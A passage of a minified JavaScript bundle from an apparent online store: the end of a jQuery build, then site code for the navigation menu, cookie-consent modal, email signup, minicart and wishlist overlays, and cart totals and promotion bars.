n?n[s]:e[t];n?n.scrollTo(o?n.pageXOffset:i,o?i:n.pageYOffset):e[t]=i},t,e,arguments.length)}}),w.each(["top","left"],function(e,i){w.cssHooks[i]=oi(m.pixelPosition,function(e,t){if(t)return t=si(e,i),Zt.test(t)?w(e).position()[i]+"px":t})}),w.each({Height:"height",Width:"width"},function(a,r){w.each({padding:"inner"+a,content:r,"":"outer"+a},function(n,o){w.fn[o]=function(e,t){var i=arguments.length&&(n||"boolean"!=typeof e),s=n||(!0===e||!0===t?"margin":"border");return u(this,function(e,t,i){var n;return N(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(n=e.documentElement,Math.max(e.body["scroll"+a],n["scroll"+a],e.body["offset"+a],n["offset"+a],n["client"+a])):void 0===i?w.css(e,t,s):w.style(e,t,i,s)},r,i?e:void 0,i)}})}),w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,i){w.fn[i]=function(e,t){return 0<arguments.length?this.on(i,null,e,t):this.trigger(i)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),an=(w.proxy=function(e,t){var i,n;if("string"==typeof t&&(n=e[t],t=e,e=n),b(e))return i=r.call(arguments,2),(n=function(){return e.apply(t||this,i.concat(r.call(arguments)))}).guid=e.guid=e.guid||w.guid++,n},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=D,w.isFunction=b,w.isWindow=N,w.camelCase=A,w.type=K,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},w.trim=function(e){return null==e?"":(e+"").replace(on,"$1")},void 0!==(dn=function(){return w}.apply(un,[]))&&(ln.exports=dn),_.jQuery),rn=_.$;return w.noConflict=function(e){return _.$===w&&(_.$=rn),e&&_.jQuery===w&&(_.jQuery=an),w},void 0===j&&(_.jQuery=_.$=w),w},"object"===cn(ln)&&"object"===cn(ln.exports)?ln.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}.call(un,t(104)(e))},function(e,t,i){var o=i(118);function n(){return 1200<=window.innerWidth}function a(){$("html").removeClass("cc-no-scroll"),$(".js-editorialMenu").removeClass("open"),$(".js-menuFirstLevelItem").removeClass("selected"),$(".js-menuOverlay").addClass("d-none"),$(".js-menuSecondLevel").removeClass("open"),$(".js-menuSecondLevel").removeClass("overflow-mobile"),$(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuFirstLevelItemFake").removeClass("selected"),$("#launcher").removeClass("cc-fadeout"),$(".js-duplicated-menu-for-mobile").scrollLeft(0),n()&&($(".js-menuSecondLevel").attr("inert",""),$(".js-menuClose").attr("inert",""))}function r(){$("html").addClass("cc-no-scroll"),$(".js-menuOverlay").removeClass("d-none"),$(".js-menuSecondLevel").removeAttr("style"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),window.isDesktop&&$(".js-openFirst").addClass("selected"),$(".js-editorialMenu").addClass("open"),$("#launcher").addClass("cc-fadeout"),n()&&($(".js-menuSecondLevel").removeAttr("inert"),$(".js-menuClose").removeAttr("inert"))}function l(){n()?($(".js-menuSecondLevel").attr("inert",""),$(".js-menuClose").attr("inert",""),$(".js-searchBarMobile").attr("inert","")):($(".js-menuSecondLevel").removeAttr("inert"),$(".js-menuClose").removeAttr("inert"),$(".js-searchBarMobile").removeAttr("inert"))}e.exports=function(){l(),$(window).on("resize",function(){l()});var i,e=!!function(){try{var e=window.sessionStorage;return e.setItem("test","test"),e.removeItem("test"),1}catch(e){}}()&&window.sessionStorage.getItem("hide_header_banner"),n=($(".header-banner .close").on("click",function(){$(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")}),(!e||e<0)&&$(".header-banner").removeClass("d-none"),o(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(e){(e.hasClass("nav-item")?($(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),e.addClass("show").children(".dropdown-menu").addClass("show"),e.find("ul > li > a")):(e.removeClass("show").children(".dropdown-menu").removeClass("show"),0<e.next().length?e.next().children():e.parent().parent().find("li > a"))).first().focus()},39:function(e){e.hasClass("nav-item")?(e.removeClass("show").children(".dropdown-menu").removeClass("show"),$(this).attr("aria-expanded","false"),e.next().children().first().focus()):e.hasClass("dropdown")&&(e.addClass("show").children(".dropdown-menu").addClass("show"),$(this).attr("aria-expanded","true"),e.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):(0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last()):e.prev()).children().first().focus()},37:function(e){e.hasClass("nav-item")?(e.removeClass("show").children(".dropdown-menu").removeClass("show"),$(this).attr("aria-expanded","false"),e.prev().children().first().focus()):e.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){e=e.hasClass("show")?e:e.closest("li.show");e.children(".show").removeClass("show"),e.removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.children().first().focus()}},function(){return $(this).parent()}),$(".navbar>.close-menu>.close-button").on("click",function(e){e.preventDefault(),$(".menu-toggleable-left").removeClass("in"),$(".modal-background").hide(),$(".navbar-toggler").focus(),$(".main-menu").attr("aria-hidden","true"),$(".main-menu").siblings().attr("aria-hidden","false"),$("header").siblings().attr("aria-hidden","false")}),$(".navbar-nav").on("click",".back",function(e){e.preventDefault(),e=this,$(e).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),$(e).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),$(e).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),$(e).closest(".dropdown.show").removeClass("show"),$("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),$(e).closest("li").detach()}),$(".navbar-nav").on("click",".close-button",function(e){e.preventDefault(),$(".navbar-nav").find(".top-category").detach(),$(".navbar-nav").find(".nav-menu").detach(),$(".navbar-nav").find(".show").removeClass("show"),$(".menu-toggleable-left").removeClass("in"),$(".main-menu").siblings().attr("aria-hidden","false"),$("header").siblings().attr("aria-hidden","false"),$(".modal-background").hide()}),$(".navbar-toggler").click(function(e){e.preventDefault(),$(".main-menu").toggleClass("in"),$(".modal-background").show(),$(".main-menu").removeClass("d-none"),$(".main-menu").attr("aria-hidden","false"),$(".main-menu").siblings().attr("aria-hidden","true"),$("header").siblings().attr("aria-hidden","true"),$(".main-menu .nav.navbar-nav .nav-link").first().focus()}),o(".navbar-header .user",{40:function(e){(e.children("a").first().is(":focus")?e.next().children():e.children("a")).first().focus()},38:function(e){e.children("a").first().is(":focus")?($(this).focus(),e.removeClass("show")):e.children("a").first().focus()},27:function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")},9:function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")}},function(){return $(".user .popover li.nav-item")}),$(".navbar-header .user").on("mouseenter focusin",function(){0<$(".navbar-header .user .popover").length&&($(".navbar-header .user .popover").addClass("show"),$(".user").attr("aria-expanded","true"))}),$(".navbar-header .user").on("mouseleave",function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")}),$("body").on("click","#myaccount",function(){event.preventDefault()}),null),t=($(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||$(".js-editorialMenu").hasClass("js-static-menu")||(i=void 0,$(".js-menuFirstLevelItem").on("mouseenter",function(e){var t=this;i=setTimeout(function(){$(".js-editorialMenu").hasClass("cc-menu__editorialMode")||!window.isDesktop||$(".js-fullPage").hasClass("cc-editorialMode")||$(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||(e.preventDefault(),$(t).addClass("selected"),n=$(t),r())},50)}),$(".js-menuFirstLevelItem").on("mouseleave",function(){clearTimeout(i)})),$(".js-editorialMenuNoCommerce .js-menuSecondLevelItem").on("click",function(){var e=$(this).next(".js-menuThirdLevel")[0],t=$(this);setTimeout(function(){t.hasClass("accordionSelect")?(t.removeClass("accordionSelect"),e.style.maxHeight="0px"):($(".accordionSelect").removeClass("accordionSelect"),$(".js-menuThirdLevel").each(function(){this.style.maxHeight="0px"}),e.style.maxHeight=e.scrollHeight+"px",t.addClass("accordionSelect"))},50)}),$(".js-editorialMenuNoCommerce .js-menuSecondLevelItem").on("mouseleave",function(){$(".js-menuSecondLevelItem.selected").removeClass("selected")}),$(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")&&$(".cc-header").addClass("cc-header--editorialMenuNoCommerce"),$(".js-editorialMenuNoCommerce").on("click",function(){$(this).hasClass("open")||r()}),$(".js-menuFirstLevelItem").on("click",function(e){$(".js-editorialMenu").hasClass("cc-menu__editorialMode")&&window.isDesktop&&!$(".js-fullPage").hasClass("cc-editorialMode")&&(e.preventDefault(),$(this).addClass("selected"),n=$(this),r())}),$(".js-menuFirstLevelItem:not(.selected)").on("mouseenter",function(){$(".js-editorialMenu").hasClass("js-static-menu")||window.isDesktop&&($(".js-menuFirstLevelItem").removeClass("selected"),$(".js-openFirst").removeClass("selected"),$(".js-menuSecondLevelItem").removeClass("selected"),$(this).addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$(".js-openFirst").addClass("selected"))}),void 0);function s(e){var t;!window.isDesktop||"Enter"!==e.key&&" "!==e.key||!(t=$(e.target)).hasClass("js-menuFirstLevelItem")&&!t.hasClass("js-menuSecondLevelItem")||(e.preventDefault(),e.stopPropagation(),(n=t).hasClass("js-menuFirstLevelItem")?(t.addClass("selected"),r()):t.trigger("mouseenter"))}$(".js-menuSecondLevelItem").on("mouseenter",function(){var e=this;t=setTimeout(function(){!window.isDesktop||$(e).hasClass("selected")||($(".js-menuSecondLevelItem").removeClass("selected"),$(e).addClass("selected"),0===$(e).next(".js-menuThirdLevel").find(".experience-thirdLevelColumnRegion").children().length&&$(e).find(".cc-menu__secondLevel-arrow-icon").remove())},50)}),$(".js-menuSecondLevelItem").on("mouseleave",function(){clearTimeout(t)}),$(".js-menuClose").on("click",function(e){e.stopPropagation(),a(),window.isDesktop||$(".js-menuSecondLevel").scrollTop(0)}),$(".js-menuOverlay").on("click",function(){a()}),$(document).on("keydown",function(e){"Escape"===e.key&&$(".js-editorialMenu").hasClass("open")&&(a(),n)&&n.length&&(n.focus(),n=null)}),document.addEventListener("keydown",s,!0),document.addEventListener("keyup",s,!0),$(document).on("click",".js-menuFirstLevelItem",function(e){$(".js-editorialMenu").hasClass("open")||(e.preventDefault(),e.stopPropagation(),n=$(this),$(this).addClass("selected"),r())}),$(".js-toggleMenuMobile").on("click",function(){var e,t=$(".js-duplicated-menu-for-mobile");0===t.children().length&&$(".js-menuFirstLevelItem").each(function(){var e='<div class="cc-menu__level cc-menu__firstLevel__fakeLink js-menuFirstLevelItemFake" aria-label="'+$(this).find(".cc-menu__firstLevel__title").html()+'">'+$(this).find(".cc-menu__firstLevel__title").html()+"</div>";t.append(e)}),$(".js-menuThirdLevel").css("display","none"),$("html").addClass("cc-no-scroll"),$(".js-menuSecondLevel").removeAttr("style"),$(".js-editorialMenu").addClass("open"),e=0<$(".cc-menu__firstLevel__link__activeCategory").length?$(".cc-menu__firstLevel__link__activeCategory").closest(".js-menuFirstLevelItem").index():0,$(".js-menuFirstLevelItemFake").eq(e).addClass("selected"),$(".js-menuFirstLevelItem").eq(e).addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$("#launcher").addClass("cc-fadeout"),$(".js-menuThirdLevel").css("display","block")}),$(".js-menuFirstLevelItem:not(.selected)").on("click",function(){$(".js-menuFirstLevelItem").removeClass("selected"),$(this).addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$(".js-menuSecondLevel").scrollTop(0)}),$(document).on("click",".js-menuFirstLevelItemFake",function(){$(".js-menuFirstLevelItemFake").removeClass("selected"),$(this).addClass("selected");var e=$(this).index();$(".js-menuFirstLevelItem").eq(e).trigger("click")}),$(".js-menuSecondLevelItem").on("click",function(e){var t=$(this);t&&t.data("menu-selection")&&(t=t.data("menu-selection"),$("body").trigger("analytics:brandSecondCategoryLevel",t)),window.isDesktop||$(this).hasClass("secondary")||($(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||e.preventDefault(),$(this).hasClass("selected"))||($(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuSecondLevel").addClass("overflow-mobile"),$(this).addClass("selected"))}),$(".js-backButton").on("click",function(){$(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuSecondLevel").removeClass("overflow-mobile"),$(".js-menuThirdLevelWrapper").scrollTop(0)}),$(window).resize(function(){var t,e;!window.isDesktop&&$(".js-editorialMenu").hasClass("open")&&(0===(t=$(".js-duplicated-menu-for-mobile")).children().length&&$(".js-menuFirstLevelItem").each(function(){var e='<div class="cc-menu__level cc-menu__firstLevel__fakeLink js-menuFirstLevelItemFake" aria-label="'+$(this).find(".cc-menu__firstLevel__title").html()+'">'+$(this).find(".cc-menu__firstLevel__title").html()+"</div>";t.append(e)}),e=$(".js-menuFirstLevelItem.selected").index(),$(".jjs-menuFirstLevelItemFake").eq(e).addClass("selected"))})}},function(e,t){e.exports=function(e,i,n){$(e).on("keydown",function(e){var t=e.which,e=(0<=[37,38,39,40,27].indexOf(t)&&e.preventDefault(),n.call(this));i[t]&&i[t].call(this,e)})}},function(e,t,i){var n=i(120);function s(){var e,t,i,n,s,o,a,r,l=$(".tracking-consent");l.data("caonline")&&(e=l.data("url"),t=l.data("accept"),i=l.data("reject"),n=l.data("accepttext"),s=l.data("rejecttext"),o=l.data("heading"),a=l.data("tokenname"),r=l.data("token"),l='\x3c!-- Modal --\x3e<div class="modal show" id="consent-tracking" aria-modal="true" role="dialog" style="display: block;"><div class="modal-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">'+o+'</div><div class="modal-body"></div><div class="modal-footer"><div class="button-wrapper"><button class="affirm btn btn-primary" data-url="'+t+'" autofocus data-dismiss="modal">'+n+'</button><button class="decline btn btn-primary" data-url="'+i+'" data-dismiss="modal" >'+s+"</button></div></div></div></div></div>",$.spinner().start(),$("body").append(l),$.ajax({url:e,type:"get",dataType:"html",success:function(e){$(".modal-body").html(e),$("#consent-tracking").modal("show")},error:function(){$("#consent-tracking").remove()}}),$("#consent-tracking .button-wrapper button").click(function(e){e.preventDefault();var e=$(this).data("url"),t={};t[a]=r,$.ajax({url:e,type:"post",data:t,dataType:"json",success:function(e){e.success&&($("#consent-tracking").remove(),$.spinner().stop())},error:function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})}))}e.exports=function(){0===$(".consented").length&&$(".tracking-consent").hasClass("api-true")&&s(),$(".tracking-consent").hasClass("api-true")&&$(".tracking-consent").click(function(){s()}),$("body").on("shown.bs.modal","#consent-tracking",function(){$("#consent-tracking").siblings().attr("aria-hidden","true"),$("#consent-tracking .affirm").focus()}),$("body").on("hidden.bs.modal","#consent-tracking",function(){$("#consent-tracking").siblings().attr("aria-hidden","false")}),$("body").on("keydown","#consent-tracking",function(e){n.setTabNextFocus({event:e,containerSelector:"#consent-tracking",firstElementSelector:".affirm",lastElementSelector:".decline",nextToLastElementSelector:".affirm"})})}},function(e,t){e.exports={setTabNextFocus:function(e){var t,i,n;"Tab"!==e.event.key&&9!==e.event.keyCode||(t=$(e.containerSelector+" "+e.firstElementSelector),n=$(e.containerSelector+" "+e.lastElementSelector),$(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(n=$(e.containerSelector+" "+e.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(n=(i=$(e.containerSelector+" a#fa-link.share-icons"))[i.length-1]),e.event.shiftKey?$(":focus").is(t)&&(n.focus(),e.event.preventDefault()):$(":focus").is(n)&&(t.focus(),e.event.preventDefault()))}}},function(e,t,i){var n=i(63);function s(e,t){var i;$.spinner().stop(),i=e.success?"alert-success":"alert-danger",0===$(".email-signup-message").length&&$("body").append('<div class="email-signup-message"></div>'),$(".email-signup-message").append('<div class="email-signup-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout(function(){$(".email-signup-message").remove(),t.removeAttr("disabled")},3e3)}e.exports=function(){$(".back-to-top").click(function(){n()}),$(".subscribe-email").on("click",function(e){e.preventDefault();var e=$(this).data("href"),t=$(this),i=$("input[name=hpEmailSignUp]").val();$.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:e,type:"post",dataType:"json",data:{emailId:i},success:function(e){s(e,t)},error:function(e){s(e,t)}})}),$(".js-cookies-bar-close").on("click",function(){var e=$(".cookie-warning"),t=e.data("accept"),t=($.ajax({url:t,type:"get",dataType:"json"}),e.remove(),new Date),e=(t.setTime(t.getTime()+31536e6),"expires="+t.toUTCString());document.cookie="dw_cookies_accepted;"+e+";path=/"})}},function(e,t,i){var n=i(123),u=!0,l=!0;function s(e,t){var i,n,s,o,a,r,l=parseInt($(".minicart .minicart-quantity").text(),10),c=$(".minicart .minicart-link").data("hide-checkout-btn");if(e.stopPropagation(),0!==l&&0===$(".minicart .cc-minicart-overlay.show").length){if(!u)return void $(".minicart .cc-minicart-overlay").addClass("show");window.isDesktop&&(e=$(".js-header").height(),l=$(".js-breadcrumbContainer"),i=$(".cc-plp--filters--sticky"),n=0<l.find(".cc-breadcrumb--container").height()?0:42,r=$(".js-categoryPills"),s=$(".cc-plp--categories--sticky"),o=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,0<$(".cc-brandHomepage").length?($(".js-header").addClass("cc-header__tag__viewHeader"),$(".js-header").removeClass("cc-header__tag__scrollDown"),a=$(".js-header"),$(".cc-header--banner"),a=a.outerHeight(),$(".experience-commerce_layouts-intro").css("top",a+"px"),$(".cc-minicart-overlay").css("top",a+"px")):($(".js-header").addClass("cc-header__tag__viewHeader"),l.css("top",e),0<r.length?(s.css("top",42+e-n),i.css("top",117+e+o-n)):0===l.find(".cc-breadcrumb--container").length?i.css("top",0):i.css("top",52+e-n))),$(".js-header").removeClass("cc-header__tag__scrollDown"),a=t,r=c,$(".minicart .cc-minicart-overlay").addClass("show"),$(".minicart .cc-minicart-overlay").spinner().start(),$(".minicart .cc-minicart-overlay").empty(),$(".minicart .cc-minicart-overlay").append(a.miniCartPopUpTemplate),r?($(".js-proceed-checkout").addClass("d-none"),$(".js-view-cart").removeClass("cc-link-type-1"),$(".js-view-cart").addClass("cc-button-type-1")):($(".js-proceed-checkout").removeClass("d-none"),$(".js-view-cart").addClass("cc-link-type-1"),$(".js-view-cart").removeClass("cc-button-type-1")),$("body").trigger("analytics:viewMiniCart"),u=!1,$.spinner().stop()}}function o(e,t){if(e.stopPropagation(),0===$(".minicart .js-minicart-wishlist-overlay.show").length){if(!l)return void $(".minicart .js-minicart-wishlist-overlay").addClass("show");var i,n,s,o;window.isDesktop&&(e=$(".js-header").height(),i=$(".js-breadcrumbContainer"),n=$(".cc-plp--filters--sticky"),s=0<i.find(".cc-breadcrumb--container").height()?0:42,a=$(".js-categoryPills"),r=$(".cc-plp--categories--sticky"),o=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,$(".js-header").addClass("cc-header__tag__viewHeader"),i.css("top",e),0<a.length?(r.css("top",42+e-s),n.css("top",117+e+o-s)):0===i.find(".cc-breadcrumb--container").length?n.css("top",0):n.css("top",52+e-s)),$(".js-header").removeClass("cc-header__tag__scrollDown"),a=t,(r=$(".minicart .js-minicart-wishlist-overlay")).addClass("show"),r.spinner().start(),r.empty(),r.append(a.wishlistPopupTemplate),$(".js-proceed-checkout").removeClass("d-none"),$(".js-view-cart").addClass("cc-link-type-1"),$(".js-view-cart").removeClass("cc-button-type-1"),l=!1,$.spinner().stop()}var a,r}e.exports=function(){n(),$("body").on("click",".product-move .move",function(e){e.preventDefault();var e=$(this).attr("href"),t=$(this).data("remove-href"),i=$(this).data("pid"),n=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),s=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),o=$(this),n=n||null,s=s||null;e&&t&&i&&($.spinner().start(),o.hasClass("to-add")?$.ajax({url:e,type:"post",dataType:"json",data:{pid:i,optionId:n,optionVal:s},success:function(e){var t;$.spinner().stop(),e.success?(o.css("color","red"),o.removeClass("to-add").addClass("to-remove"),t=parseInt($(".js-wishlistNumber").text(),10),0<++t&&$(".js-wishlistNumber").removeClass("d-none"),$(".js-wishlistNumber").text(t)):e.isFull&&$("#wishlist-modal").modal("show")},error:function(){$.spinner().stop()}}):$.ajax({url:t,type:"get",dataType:"json",data:{},success:function(){$.spinner().stop(),o.css("color","#0070d2"),o.removeClass("to-remove").addClass("to-add");var e=parseInt($(".js-wishlistNumber").text(),10);e--,0===parseInt(e)&&$(".js-wishlistNumber").addClass("d-none"),$(".js-wishlistNumber").text(e)},error:function(){$.spinner().stop()}}))}),$("body").on("click",".js-close-loginModal",function(){$("#loginDrawerModal").modal("hide")}),$("body").on("count:update",".minicart",function(e,t){t&&$.isNumeric(t.quantityTotal)&&($(".minicart .minicart-quantity").text(t.quantityTotal),$(".minicart .minicart-quantity").removeClass("d-none"),$(".minicart .minicart-link").attr({"aria-label":t.minicartCountOfItems}))}),$(document).on("click",".js-miniCartCheckOut",function(){var e=$(".js-miniCartCheckOut").data("checkout");$("body").trigger("analytics:cartSubmit"),window.location.href=e}),$(document).on("click",".cc-header #closeMiniCartButton",function(e){e.stopPropagation(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .cc-minicart-overlay").removeClass("show")}),$(document).on("click","#closeMiniWishlistCartButton",function(e){e.stopPropagation(),$(".js-minicart-wishlist-overlay").removeClass("js-opened-by-add-to-minicart"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .js-minicart-wishlist-overlay").removeClass("show")}),$(document).on("click",".js-minicart-login",function(e){var t=$(".js-minicart-login").data("minicart-redirect");$.spinner().start(),$.ajax({url:t,type:"post",success:function(e){$.spinner().stop(),$("body").append(e),$("#loginDrawerModal").modal("show")},error:function(){$.spinner().stop()}})}),$(document).on("click","body",function(e){($(".cc-header .minicart .cc-content-minicart").has(e.target).length<=0||$(".cc-header .minicart .minicart-link").has(e.target).length<=0)&&!$(e.target).closest(".cc-content-minicart").length&&($(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .cc-minicart-overlay").removeClass("show"))}),$("body").on("change",".minicart .quantity",function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()}),$("body").on("product:afterAddToCart",function(e,t){u=!0,s(e,t)}),$("body").on("product:afterAddToWishlist",function(e,t){l=!0,o(e,t)}),$("body").on("cart:update",function(){u=!0}),$(document).on("keydown","#minicartIcon",function(e){("Enter"===e.key||"Space"===e.key)&&(e.preventDefault(),e=$(this).data("redirect"))&&(window.location.href=e)}),$(document).on("click","#minicartIcon",function(){var e=$(this).data("redirect");e&&(window.location.href=e)})}},function(e,t,i){var n=i(124),s=i(125),o=i(120),a=i(128),r=i(101),l=i(142);function c(e,t){return e+=(-1!==e.indexOf("?")?"&":"?")+Object.keys(t).map(function(e){return e+"="+encodeURIComponent(t[e])}).join("&")}function u(e){var t,i=$("#cart-page-checkout-btn"),n=$(".cc-cart__stickyBtn__wrapper button");e.valid.error?(e.valid.message?(t='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e.valid.message+"</div>",$(".cart-error").html(t)):($(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+e.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(e.resources.numberOfItems),0<$(".minicart-quantity").length&&$(".minicart-quantity").empty().append(e.resources.numberOfItemsMinicart),$(".minicart-link").attr({"aria-label":e.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show")),i.addClass("cc-disabled"),i.prop("disabled",!0),n.addClass("cc-disabled"),n.prop("disabled",!0)):(i.removeClass("cc-disabled"),i.prop("disabled",!1),n.removeClass("cc-disabled"),n.prop("disabled",!1),$(".cart-error").html(""))}function d(e){var t,i,n,s,o=!0===$(".js-useshippingdiscounts").data("useshippingdiscounts");0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.totals&&e.totals.subTotal),$("#analytics-cartInfo").data("value",e.totals&&e.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.couponNamesString),$(".number-of-items").empty().append(e.resources.numberOfItems),i=e,(t=o)?i.totals.shippingTotalAfterDiscountValue!==i.totals.totalShippingCostDecimal?($(".js-shipping-total-value").find("span.cc-price").length||($(".js-shipping-total-value").empty(),t=$("<span />").addClass("cc-price"),$(".js-shipping-total-value").append(t)),$(".js-shipping-total-value").find(".cc-price").addClass("cc-price-reduced").empty().html(i.totals.totalShippingCost),$(".js-shipping-total-value").find(".js-shipping-discount").length||(t=$("<span />").addClass("js-shipping-discount").addClass("cc-shipping-discount"),$(".js-shipping-total-value").append(t)),$(".js-shipping-total-value").find(".js-shipping-discount").empty().html(i.totals.shippingTotalAfterDiscountString)):0===i.totals.totalShippingCostDecimal?$(".js-shipping-total-value").empty().append(i.totals.shippingTotalAfterDiscountString):$(".js-shipping-total-value").empty().append(i.totals.totalShippingCost):$(".js-shipping-total-value").empty().append(i.totals.totalShippingCost),$(".tax-total").empty().append(e.totals.totalTax),$(".js-grand-total").empty().append(e.totals.grandTotal),$(".sub-total").empty().append(e.totals.subTotal),$(".minicart-link").attr({"aria-label":e.resources.minicartCountOfItems}),0<$(".minicart-quantity").length&&$(".minicart-quantity").empty().append(e.numItems),0<e.totals.orderLevelDiscountTotal.value||e.totals.hasOwnProperty("gst")&&0<e.totals.gstValue?($(".initial-cart-value").removeClass("d-none"),$(".initial-cart-value-total").text(e.totals.initialCartValueFormatted)):$(".initial-cart-value").addClass("d-none"),0<e.totals.orderLevelDiscountTotal.value?($(".order-discount").removeClass("hide-order-discount"),$(".order-discount-total").empty().append(e.totals.orderLevelDiscountTotal.negativeFormatted)):$(".order-discount").addClass("hide-order-discount"),e.totals.hasOwnProperty("gst")&&0<e.totals.gstValue?($(".gst-benefit").removeClass("d-none"),$(".gst-benefit-total").text(e.totals.negativeGstFormatted)):$(".gst-benefit").addClass("d-none"),0<e.totals.shippingLevelDiscountTotal.value?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+e.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),e.items.forEach(function(e){e.renderedPromotions&&$(".item-"+e.UUID).empty().append(e.renderedPromotions),e.priceTotal&&e.priceTotal.renderedPrice&&$(".item-total-"+e.UUID).empty().append(e.priceTotal.renderedPrice)}),o&&(n=function(){var e=$(".js-promotion-progress-bar-main:not(#template-bar)"),t={};if(0<e.length)for(var i=0;i<e.length;i++)t[e[i].id]={toBeDeleted:!0,$element:$(e[i])};return t}(),s=!1,e.totals.discounts&&0<e.totals.discounts.length&&0<$(".js-cart-promotion-bars").length&&e.totals.discounts.forEach(function(e){var t,i;e.promotionInfo&&e.promotionInfo.isShippingPromotion&&(s=!0,(t=e.promotionID+"-bar")in n?(n[t].toBeDeleted=!1,i=n[t].$element):(i=$("#template-bar").clone().attr("id",t),$(".js-cart-promotion-bars").append(i)),i.addClass("cc-promotion-progress-bar__full"),i.find(".js-promotion-progress-bar-label").text(e.callOutMsg),i.find(".js-promotion-progress-bar-percentage").width("100%"))}),e.approachingDiscounts&&0<e.approachingDiscounts.length&&0<$(".js-cart-promotion-bars").length&&e.approachingDiscounts.forEach(function(e){s=!0;var t,i=e.id+"-bar";i in n?(n[i].toBeDeleted=!1,t=n[i].$element):(t=$("#template-bar").clone().attr("id",i),$(".js-cart-promotion-bars").append(t)),t.removeClass("cc-promotion-progress-bar__full"),t.find(".js-promotion-progress-bar-label").text(e.discountMsg),t.find(".js-promotion-progress-bar-percentage").width(e.percentageOffThreshold+"%")}),s?(Object.keys(n).forEach(function(e){n[e].toBeDeleted&&n[e].$element.remove()}),$(".js-cart-promotion-bars").removeClass("d-none")):($(".js-cart-promotion-bars").empty(),$(".js-cart-promotion-bars").addClass("d-none")))}function h(e){e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>";$(".cart-error").html(e)}function p(e){var t="";$(".approaching-discounts").empty(),0<e.length&&e.forEach(function(e){t+='<div class="single-approaching-discount 